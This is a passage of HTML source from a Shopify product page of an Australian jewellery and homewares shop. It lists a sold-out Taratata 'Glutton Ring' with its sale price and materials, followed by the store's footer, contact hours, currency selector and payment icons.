      "images": ["\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656"],
      "featured_image": "\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650",
      "featured_media": {"alt":null,"id":29418867294465,"position":1,"preview_image":{"aspect_ratio":1.002,"height":804,"width":806,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650"},"aspect_ratio":1.002,"height":804,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","width":806},
      "featured_media_id": 29418867294465,
      "options": ["Title"],
      "url": "\/products\/taratata-glutton-ring",
      "media": [
        {
          "alt": "Taratata | Glutton Ring",
          "id": 29418867294465,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0024875621890548,
            "height": 804,
            "width": 806
          },
          "aspect_ratio": 1.0024875621890548,
          "height": 804,
          "media_type": "image",
          "src": {"alt":null,"id":29418867294465,"position":1,"preview_image":{"aspect_ratio":1.002,"height":804,"width":806,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650"},"aspect_ratio":1.002,"height":804,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","width":806},
          "width": 806
        },
    
        {
          "alt": "Taratata | Glutton Ring",
          "id": 29418867622145,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 0.9937965260545906,
            "height": 806,
            "width": 801
          },
          "aspect_ratio": 0.9937965260545906,
          "height": 806,
          "media_type": "image",
          "src": {"alt":null,"id":29418867622145,"position":2,"preview_image":{"aspect_ratio":0.994,"height":806,"width":801,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656"},"aspect_ratio":0.994,"height":806,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656","width":801},
          "width": 801
        }
    ]
  }
</script>

<p id="product-price">
    <span class="product-price" itemprop="price">
      $50.40 AUD
    </span>
    
      <span class="was">
         $72.00 AUD
      </span>
    
  </p><div class="clear"></div>

  
    <div class="what-is-it">
      
    </div>
    <div class="product-variants"></div><!-- product variants -->
    <input  type="hidden" id="" name="id" data-sku="" value="42419741294849" />
  

  

  <div class="product-add">
    
      <label for="quantity">Quantity</label>
      <input min="1" type="number" id="quantity" name="quantity" value="1" />
    
    <input type="submit" name="button" class="add clearfix AddtoCart secondary-button" value="Sold Out" disabled />
    
     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:2512713,&quot;merchantName&quot;:&quot;Thousand Island Dressing&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d51f52cd996431dd81154805bcd4e594" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" variant-params="[{&quot;id&quot;:42419741294849,&quot;requiresShipping&quot;:true}]" shop-id="2512713" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
    
  </div>
<input type="hidden" name="product-id" value="7564422512897" /><input type="hidden" name="section-id" value="product-template" /></form>


        
          <div class="product-description">

            
            <div class="rte">
              <div class="clearfix">
<div class="clearfix" data-mce-fragment="1">
<div class="clearfix" data-mce-fragment="1">
<div class="clearfix">
<span class="label"><span class="editTexte" id="printInfo_Theme"><span>Theme </span></span></span><span class="valeur"><a class="ajaxPage" href="https://www.taratatabijoux.com/catalogue-collection-glouton-taratata-bijoux-parent-W21_17___.html"><span>Glutton</span></a></span>
</div>
<div class="clearfix">
<span class="label"><span class="editTexte" id="printInfo_Surface"><span>Area </span></span></span><span class="valeur"><a class="ajaxPage" href="https://www.taratatabijoux.com/catalogue-parent-__4_1_.html"><span>Silver color</span></a></span>
</div>
<div class="clearfix">
<span class="label"><span class="editTexte" id="printInfo_Couleur"><span>Color </span></span></span><span class="valeur"><a class="ajaxPage" href="https://www.taratatabijoux.com/catalogue-parent-__4__0A.html"><span>Silver</span></a></span>
</div>
<div class="clearfix">
<span class="label"><span class="editTexte" id="printInfo_Composition"><span>Composition </span></span></span><span class="valeur"><span class="editTexte" id="composition_Metal argente_FR"><span>Metal</span></span><span><span> </span>,<span> </span></span><span class="editTexte" id="composition_Resine element_FR"><span>decorative resin element</span></span><span><span> </span>,<span> </span></span><span class="editTexte" id="composition_Resine_FR"><span>hand-painted colored resin</span></span><span><span> </span>,<span> </span></span><span class="editTexte" id="composition_Perle en verre_FR"><span>glass bead</span></span></span>
</div>
</div>
<span class="label" data-mce-fragment="1"><span id="printInfo_Composition" class="editTexte" data-mce-fragment="1"></span></span>
</div>
<span class="label"><span class="editTexte" id="printInfo_Composition"></span></span>
</div>
<div class="clearfix">
<div class="clearfix">
<div class="clearfix">
<div class="clearfix">
<div class="clearfix"><span class="label"><span class="editTexte" id="printInfo_Composition"></span></span></div>
</div>
</div>
</div>
</div>
            </div>
            

            <div class="rte-tab">
              

              <nav>
                <ul class="tabbed">
                   
                </ul>
              </nav>
              <section>
                
                
              </section>
            </div>
          </div>
          <div class="clear"></div>
          
            <div class="product-links">
              <span class="backto">
                Back To <a href="/collections/sale-1" title="">SALE</a>
              </span>
              
                
                <span class="prev-prod">
                  <a href="
                  /collections/sale-1/products/taratata-earrings-glutton-greedy-fleas#content
                " title="">Previous Product</a>
                </span>
              
              
                
                <span class="next-prod">
                  <a href="
                  /collections/sale-1/products/bobbi-frances-night-fever-drops-in-pearl#content
                " title="">Next Product</a>
                </span>
              
            </div>
          
        

        
          
        
      </div>
    </div>
  </section><section class="product-bottom">
    

    

  </section><style media="screen">
  /* Media Gallery */
  
  .image-slide.carousel-cell img {
    border: 1px solid;
    border-color: #ffffff;
  }

  
    .selector-wrapper {
      display: none;
    }

    .single-option-selector {
      opacity: 0;
      display: none;
    }
  
  
    #prod-product-template .product-photos .vertical-carousel .carousel-nav {
      max-height: calc(133px * 3) !important;
    }
    
        #product-7564422512897 .thumb-slider-slides {
          transition: top 0.5s ease-in-out;
        }
    
  
  
  /* Product Form */
  
    .product-right-inner {
      background: #f7f7f7;
      border-color: #d5d5d5;
    }
  
  
  .product-left {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  .product-right {
    width: 49%;
    display: inline-block;
    vertical-align: top;
  }
  .product-extra {
    margin-top: 20px;
  }
  .product #AddToCartForm {
    border-top: 1px solid #d5d5d5;
    border-bottom: 1px solid #d5d5d5;
  }
  .rte-tab section div.tabbed-block {
    width: 99%;
  }

  @media screen and ( max-width: 980px ) {
    .product-left {
      width: 100%;
      display: block;
    }
    .product-right {
      position: relative;
      width: 100%;
      height: 100%;
    }
  }
  

  
    .product-main-image {
      width: 99% !important;
    }
  

  .product .rte-tab ul.tabbed li label,
  .product .rte-tab section div.tabbed-block {
    border-color: #e4e4e4;
  }
  </style>
</div>
<script type="application/json" id="ModelJson-product-template">
  []
</script>

</div>
<div id="shopify-section-product-recommendations" class="shopify-section">

<div class="desktop-12 tablet-6 span-12 mobile-3" id="related">
  <div class="row grid_wrapper">
    <div class="product-recommendations" data-product-id="7564422512897" data-base-url="/recommendations/products" data-limit="4"><div data-product-id="7564422512897" data-section-id="product-recommendations" data-section-type="product-recommendations"></div></div>
  </div>
  <style media="screen">
    
    #shopify-section-product-recommendations .product-index:hover .product-modal { display: none !important;}
  </style>
</div>




</div>

<epica></epica>
    </div>
<div id="insta-feed"></div>
    <div id="shopify-section-footer" class="shopify-section"><section class="shop-notification above-footer">
  <div class="notification-wrapper">
    
      <p>Love and bling, from the Thousand Island Dressing Team</p>
    
  </div>
</section>


<div class="footer-section footer-template" data-section-id="footer" data-section-type="footer-section">
  <div class="row">
    <ul id="footer_icons" class="desktop-12 tablet-6 mobile-3">
      
  <li>
    <a href="https://www.facebook.com/TIDBrisbane/" target="_blank">
      <i class="fab fa-facebook" aria-hidden="true"></i>
    </a>
  </li>


  <li>
    <a href="https://www.instagram.com/thousandislandpaddington/" target="_blank">
      <i class="fab fa-instagram" aria-hidden="true"></i>
    </a>
  </li>






  <li>
    <a href="https://www.google.com/maps/place/Thousand+Island+Dressing/@-27.4583984,152.9962099,15z/data=!4m5!3m4!1s0x0:0xc9eff7866011eebf!8m2!3d-27.4583984!4d152.9962099" target="_blank">
      <i class="fab fa-google-plus-g" aria-hidden="true"></i>
    </a>
  </li>




    </ul>
  </div>

  <div class="clear"></div>
  <div id="footer" class="row ">
    

    
      
        <div class="desktop-3 tablet-3 mobile-3 footer-block">
          <h4>About</h4>
          <p>Thousand Island Dressing is filled with a unique collection of jewellery and stylish homewares. It's the perfect place to find a gift, an original piece to brighten up your home or to put the finishing touches on that special outfit.</p>
        </div>
      
    
      
        <div class="desktop-3 tablet-3 mobile-3 footer-block">
          <h4>Information</h4>
          <p><a href="/pages/shipping" title="Shipping">Shipping and Returns</a></p><p><a href="/pages/about-us" title="About Us">About</a></p><p><a href="/collections" title="All collections">Shop</a></p><p></p>
        </div>
      
    
      
        <div class="desktop-3 tablet-3 mobile-3 footer-block">
          <h4>NEWSLETTER &amp; EXCLUSIVES</h4>
          <p>Join our mailing list for NEW updates of all things TIDP</p>
          <div id="footer_signup">
            <p></p>
            <form method="post" action="/contact#newsletterSignup" id="newsletterSignup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <input type="hidden" name="contact[tags]" value="prospect, password page">
                <input type="email" name="contact[email]" id="footer-EMAIL" placeholder="Email Address">
                <input type="submit" id="footer-subscribe" value="Join">
              
            </form>
          </div>
        </div>
      
    
      
        <div class="desktop-3 tablet-3 mobile-3 footer-block">
          <h4>Contact Us</h4>
          <p>Ph: 07 2112 0528</p><p>129 Latrobe Tce,<br/>Paddington Q 4064</p><p>Mon - 10am - 3pm </p><p>Tues - 9.30 - 5pm </p><p>Wed - 9.30 - 5.30pm</p><p>Thurs - 9.30 - 5.30pm</p><p>Fri - 9.30 - 5.30pm</p><p>Sat - 9am - 5pm</p><p>Sun - 9am - 3pm</p>
        </div>
      
    
    <div class="clear"></div>
    <div id="bottom-footer" class="sub-footer row">
      <div class="footer-left">
        
        
          <p><a href="/">&copy; 2025 Thousand Island Dressing</a> • <a target="_blank" rel="nofollow" href="https://www.shopify.com.au/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a target="_blank" rel="nofollow" href="https://www.shopify.com.au?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></p>
        
      </div>
      <div id="payment" class="footer-right">
        
          <div class="disclosures"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sale-1/products/taratata-glutton-ring" /><div class="selectors-form__item">
                  <h2 class="visually-hidden" id="currency-heading">
                    Currency
                  </h2>

                  <div class="disclosure" data-disclosure-currency>
                    <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="currency-list" aria-describedby="currency-heading" data-disclosure-toggle>
                      AUD $</button>
                    <ul id="currency-list" class="disclosure-list" data-disclosure-list>
                      
                        <li class="disclosure-list__item disclosure-list__item--current">
                          <a class="disclosure-list__option" href="#" aria-current="true" data-value="AUD" data-disclosure-option>
                            AUD $</a>
                        </li>
                        <li class="disclosure-list__item ">
                          <a class="disclosure-list__option" href="#"  data-value="CAD" data-disclosure-option>
                            CAD $</a>
                        </li>
                        <li class="disclosure-list__item ">
                          <a class="disclosure-list__option" href="#"  data-value="EUR" data-disclosure-option>
                            EUR €</a>
                        </li>
                        <li class="disclosure-list__item ">
                          <a class="disclosure-list__option" href="#"  data-value="GBP" data-disclosure-option>
                            GBP £</a>
                        </li>
                        <li class="disclosure-list__item ">
                          <a class="disclosure-list__option" href="#"  data-value="NZD" data-disclosure-option>
                            NZD $</a>
                        </li>
                        <li class="disclosure-list__item ">
                          <a class="disclosure-list__option" href="#"  data-value="SGD" data-disclosure-option>
                            SGD $</a>
                        </li>
                        <li class="disclosure-list__item ">
                          <a class="disclosure-list__option" href="#"  data-value="USD" data-disclosure-option>
                            USD $</a>
                        </li></ul>
                    <input type="hidden" name="currency_code" id="CurrencySelector" value="AUD" data-disclosure-input/>
                  </div>
                </div></form></div>
        
        
          <div class="payment-methods">
            
              <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            
              <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            
              <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
            
